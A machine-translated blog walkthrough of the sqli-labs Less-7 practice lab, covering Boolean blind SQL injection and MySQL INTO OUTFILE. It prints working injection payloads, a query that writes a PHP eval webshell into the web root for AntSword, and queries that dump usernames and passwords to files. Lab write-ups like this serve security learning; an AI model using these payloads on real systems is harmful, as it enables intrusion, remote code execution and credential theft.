当前位置:网站首页>[try to hack] SQL injection less7 (into outfile and Boolean blind annotation)
[try to hack] SQL injection less7 (into outfile and Boolean blind annotation)
2022-07-23 15:43:00 【Hua Weiyun】
Blog home page : Happy star The blog home page of
Series column :Try to Hack
Welcome to focus on the likes collection ️ Leaving a message.
Starting time :2022 year 7 month 19 Japan
The author's level is very limited , If an error is found , Please let me know , thank !
@toc
Judge the closing mode
?id=1
?id=1’
Adding a document number will report an error , But they didn't tell us the specific error information , Therefore, error injection cannot be used
Discover the use of ?id=1" 、?id=1") 、?id=1")) No mistake.
Discover the use of ?id=1' 、?id=1') 、?id=1')) Will report a mistake
Don't read directly if you won't report an error , Definitely not that closed way
Then test ?id=1'--+ 、?id=1')--+ 、?id=1'))--+
?id=1’))--+ No report error , So the closing method is ’))
Bull's blind note
According to the above , There will be two cases of reporting errors and not reporting errors , So is bool Type ?id=1')) and 1=1--+ Don't complain ?id=1')) and 1=2--+ Report errors
?id=1')) and length(database())=8--+ Get the database length ?id=1')) and substr(database(),1,1)='s'--+ Get the first character of the database ?id=1')) and ascii(substr(database(),1,1))=115--+ Get the first character of the database ?id=1')) and substr((select table_name from information_schema.tables where table_schema='security' limit 0,1),1,1)='e'
Get the first character of the first table name in the database ?id=1')) and substr((select column_name from information_schema.columns where table_schema='security' and table_name='users' limit 0,1),1,1)='i'--+ obtain security In the database users The first character of the first field in the table ?id=1')) and ascii(substr((select concat_ws(',',username,password) from security.users limit 0,1),1,1))=68--+ get security In the database users The first character of the first data in the table
into outfile Write pony
First of all, the database must have write permission
stay 【Try to Hack】udf Raise the right , Have mentioned
To import and export files, you must first have sufficient permissions ,
however mysql By default, you cannot import and export files , This is related to secure_file_priv The value of ( The default is null)
secure-file-priv Parameters are used to limit LOAD DATA, SELECT … OUTFILE, and LOAD_FILE() To which specified directory .
1、 When secure_file_priv The value of is null , Said restrictions mysqld Not allowed to import | export
2、 When secure_file_priv The value of is /tmp/ , Said restrictions mysqld Import of | Exports can only occur in /tmp/ Under the table of contents
3、 When secure_file_priv Where there is no specific value , Said is wrong mysqld Import of | Export to limit
Use the following command to view secure_file_priv Valueshow variables like ‘%secure%’;
stay D:\phpstudy_pro\Extensions\MySQL5.7.26\my.ini add secure_file_priv="/"
?id=1')) order by 4--+ Check field , into outfile You need to know the number of fields 
It is easy to know that the number of fields is 3
Use @@datadir To query the path of the database , The blind note mentioned in the previous step can be used to obtain the path
The write file path is D:\phpstudy_pro\WWW\sqli-labs-master\Less-7
Need to escape the backslash D:\\phpstudy_pro\\WWW\\sqli-labs-master\\Less-7
?id=-1')) union select 1,2,'<?php @eval($_POST["admin"])?>' into outfile 'D:\\phpstudy_pro\\WWW\\sqli-labs-master\\Less-7\\1.php'--+
Write a pony
Connect with ant sword 
direct into outfile Export database name 、 Table name 、 Field name 、 Data values
?id=-1')) union select 1,user(),database() into outfile 'D:\\phpstudy_pro\\WWW\\sqli-labs-master\\Less-7\\1.txt' --+
An error message will be displayed , But you can already check 
?id=-1')) union select 1,2,table_name from information_schema.tables where table_schema='security' into outfile 'D:\\phpstudy_pro\\WWW\\sqli-labs-master\\Less-7\\3.txt'--+
?id=-1')) union select 1,2,column_name from information_schema.columns where table_schema='security' and table_name='users' into outfile 'D:\\phpstudy_pro\\WWW\\sqli-labs-master\\Less-7\\4.txt'--+
?id=-1')) union select 1,username,password from users into outfile 'D:\\phpstudy_pro\\WWW\\sqli-labs-master\\Less-7\\5.txt'--+
A lot of content comes from This article
边栏推荐
- The landing process of 800V high-voltage fast charging was accelerated, and Junsheng Electronics was designated for the 500million euro project
- Jsd-2204 session management filter day19
- 什么是服务器托管及和虚拟主机的区别
- 查找论文源代码
- 麒麟V10源码编译qtCreator4.0.3记录
- 10100
- Safe operation 7.22
- xlswriter - excel导出
- 在一个有序数组中查找具体的某个数字(二分查找or折半查找)
- VMware virtual machine download, installation and use tutorial
猜你喜欢

The official redis visualization tool is coming. The needle doesn't poke

什么是真正的 HTAP ?(二)挑战篇

C语言经典例题-用4×4矩阵显示从1到16的所有整数,并计算每行、每列和每条对角线上的和

Byte stream & character stream of IO stream

Kirin V10 source code compilation qtcreater4.0.3 record

自定义封装弹出框(带进度条)

Use of RSA encryption

Find the source code of the thesis

VSCode的感叹号+tab的快捷键不能用,以及A-SOUL-live2d插件出问题的解决方法

C语言经典例题-两个分数相加
随机推荐
airserver在哪里下载?使用方法教程
10100
MapReduce InputFormat之FileInputFormat
多线程一定能优化程序性能吗?
记一次SQL优化
ERP管理系统在装备制造企业管理中的应用
Jsd-2204 session management filter day19
ClickHouse,让查询飞起来!!!
Smart headline: smart clothing forum will be held on August 4, and the whole house smart sales will exceed 10billion in 2022
Application of ERP management system in equipment manufacturing enterprise management
it 农民工的现状和历史
C语言经典例题-求最少数量钞票
Les raccourcis clavier liés à l'onglet ne peuvent pas être utilisés après la mise à jour du vscode
Camera 手电筒修改
The official redis visualization tool is coming. The needle doesn't poke
Go: Gin urlencoded format
Safety 7.18 operation
Find the source code of the thesis
[7.16] code source - [array division] [disassembly] [select 2] [maximum common divisor]
Part III detailed explanation of RBAC authority management database design